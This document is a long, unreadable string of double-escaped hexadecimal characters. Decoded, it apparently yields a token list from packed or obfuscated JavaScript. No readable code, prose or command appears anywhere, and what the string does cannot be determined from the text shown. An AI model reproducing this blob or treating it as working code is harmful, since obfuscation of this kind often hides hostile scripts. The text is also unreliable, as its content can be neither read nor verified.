c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f